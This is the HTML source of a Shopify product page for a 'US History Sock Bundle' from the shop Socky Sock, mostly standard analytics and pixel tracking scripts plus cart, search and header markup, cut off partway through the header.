!function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) {console.error("GE snippet included twice.");}return;}geq.invoked = true;geq.methods = ["page", "suppress", "trackOrder", "identify", "addToCart"];geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);args.unshift(method);geq.push(args);return geq;};};for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);}geq.load = function(key){var script = document.createElement("script");script.type = "text/javascript";script.async = true;if (location.href.includes("vge=true")) {script.src = "https://s3-us-west-2.amazonaws.com/jsstore/a/" + key + "/ge.js?v=" + Math.random();} else {script.src = "https://s3-us-west-2.amazonaws.com/jsstore/a/" + key + "/ge.js";}var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.5.1";
geq.load("5N0HRKX");}();
</script>
<script>geq.page()</script>

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27898740873,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27898740873,storefrontBaseUrl: "https://shopsockysock.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"542048427","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZR3SGD3CBX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-ZR3SGD3CBX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-ZR3SGD3CBX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-ZR3SGD3CBX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZR3SGD3CBX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZR3SGD3CBX\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZR3SGD3CBX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZR3SGD3CBX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"462192811","configuration":"{\"pixelCode\":\"C4N7OHFM5GFN4SM5T0O0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"252084395","configuration":"{\"pixel_id\":\"1349656022238405\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"68812971","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Socky Sock","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"sockworldco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shopsockysock.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"US History Sock Bundle","vendor":"SOCKY SOCK","id":"5402449838231","untranslatedTitle":"US History Sock Bundle","url":"\/products\/us-history-sock-bundle-1","type":"socks"},"id":"35127763206295","image":{"src":"\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644"},"sku":"USHISTORY-SOCK-BUNDLE","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://shopsockysock.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27898740873","storefrontBaseUrl":"https:\/\/shopsockysock.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"US History Sock Bundle\",\"vendor\":\"SOCKY SOCK\",\"id\":\"5402449838231\",\"untranslatedTitle\":\"US History Sock Bundle\",\"url\":\"\/products\/us-history-sock-bundle-1\",\"type\":\"socks\"},\"id\":\"35127763206295\",\"image\":{\"src\":\"\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644\"},\"sku\":\"USHISTORY-SOCK-BUNDLE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5402449838231,"gid":"gid:\/\/shopify\/Product\/5402449838231","vendor":"SOCKY SOCK","type":"socks","handle":"us-history-sock-bundle-1","variants":[{"id":35127763206295,"price":2495,"name":"US History Sock Bundle","public_title":null,"sku":"USHISTORY-SOCK-BUNDLE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5402449838231,"requestId":"8b141b46-9127-40c8-a7b9-1acba8a3a710-1769366212"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27898740873,
      theme_id: 124418883755,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shopsockysock.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shopsockysock.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shopsockysock.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27898740873,"isMerchantRequest":null,"themeId":124418883755,"themeCityHash":"17478662534174964776","contentLanguage":"en","currency":"USD","eventMetadataId":"c6ef872d-495c-42d2-88a9-741112d56cc7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5402449838231,"requestId":"8b141b46-9127-40c8-a7b9-1acba8a3a710-1769366212","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":35127763206295,"productId":5402449838231,"productGid":"gid:\/\/shopify\/Product\/5402449838231","name":"US History Sock Bundle","price":"24.95","sku":"USHISTORY-SOCK-BUNDLE","brand":"SOCKY SOCK","variant":null,"category":"socks","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":35127763206295,"productId":5402449838231,"productGid":"gid:\/\/shopify\/Product\/5402449838231","name":"US History Sock Bundle","price":"24.95","sku":"USHISTORY-SOCK-BUNDLE","brand":"SOCKY SOCK","variant":null,"category":"socks","nonInteraction":true,"remote":false,"referer":"https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shopsockysock.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shopsockysock.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27898740873"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="124418883755"
  data-theme-name="Debut"
  data-theme-version="16.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shopsockysock.com/api/collect"
></script>
</head>
<body class="template-product">

            
              <!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled -->
            
<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M9CRZXV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->
<a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(235, 235, 235, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</h2>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper>
        <div class="cart-popup-item__image cart-popup-item__image--placeholder" data-cart-popup-image-placeholder>
          <div data-placeholder-size></div>
          <div class="placeholder-background placeholder-background--animation"></div>
        </div>
      </div>
      <div class="cart-popup-item__description">
        <div>
          <div class="cart-popup-item__title" data-cart-popup-title></div>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>
    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>
    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>
<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 200px;
      }
    
    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>

<div id="SearchDrawer" class="search-bar drawer drawer--top" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>
        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>
      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>
<div data-section-id="header" data-section-type="header-section" data-header-section>
  
    
      <style>
        .announcement-bar {
          background-color: #ff0000;
        }

        .announcement-bar--link:hover {
          

          
            
            background-color: #ff3939;
          
        }

        .announcement-bar__message {
          color: #ffffff;
        }
      </style>
      
        <a href="/collections/sale" class="announcement-bar announcement-bar--link">
      
        <p class="announcement-bar__message">Free US Shipping for Orders Over $35!</p>
      
        </a>
      
    
  
  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
      
      <div class="grid__item medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image">
              
              <img class="lazyload js"
                   src="//shopsockysock.com/cdn/shop/files/SS_Logo_Side_by_Side_300x300.png?v=1613700894"
                   data-src="//shopsockysock.com/cdn/shop/files/SS_Logo_Side_by_Side_{width}x.png?v=1613700894"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="4.0892753623188405"
                   data-sizes="auto"
                   alt="Socky Sock"
                   style="max-width: 200px">
              <noscript>
                
                <img src="//shopsockysock.com/cdn/shop/files/SS_Logo_Side_by_Side_200x.png?v=1613700894"
                     srcset="//shopsockysock.com/cdn/shop/files/SS_Logo_Side_by_Side_200x.png?v=1613700894 1x, //shopsockysock.com/cdn/shop/files/SS_Logo_Side_by_Side_200x@2x.png?v=1613700894 2x"
                     alt="Socky Sock"
                     style="max-width: 200px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>
      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          
<ul class="site-nav list--inline" id="SiteNav">
  


    
      <li >
        <a href="/collections/sale"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Sale</span>
        </a>
      </li>
    
  


    
      <li >
        <a href="https://shopsockysock.com/pages/reviews"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Reviews</span>
        </a>
      </li>
    
  


    
      <li >
        <a href="http://affiliate.shopsockysock.com"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Earn with us</span>
        </a>
      </li>
    
  


    
      <li >
        <a href="/pages/about"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">About</span>
        </a>
      </li>
    
  
</ul>
        </nav>
      
      <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>
          
            
            
                <div id="ssw-topauth" class="ssw-topauth site-header__icon site-header__account">
                  
                  <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg></a>
                  
                </div>
            
          
          <a href="/cart" class="site-header__icon site-header__cart">
